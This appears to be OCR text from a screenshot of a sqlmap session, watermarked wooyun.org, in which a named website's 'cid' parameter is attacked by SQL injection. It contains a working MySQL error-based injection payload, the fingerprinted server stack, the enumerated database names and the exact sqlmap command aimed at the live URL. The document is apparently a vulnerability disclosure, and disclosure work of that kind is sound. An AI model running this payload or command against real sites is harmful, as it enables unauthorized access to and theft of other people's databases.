 管理员: C:\Windows\system32\CMD.EXE
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: cid=1 AND (SELECT 5731 FROM(SELECT COUNT(*),CONCAT(0x71766a6a71,(SE
LECT (ELT(5731=5731,1))),0x717a717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
---
[13:19:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:19:56] [INFO] fetching database names
[13:19:56] [INFO] the SQL query used returns 2 entries
[13:19:56] [INFO] resumed: information_schema
[13:19:56] [INFO] resumed: etkdb
available databases [2]:
[*] etkdb
[*] information_schema
[13:19:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xmecard.com'
[*] shutting down at 13:19:56
www.wooyun.org
D:\Web_Safe\sqlmap>sqlmap.py -u "http://www.xmecard.com/about.aspx?cid=1"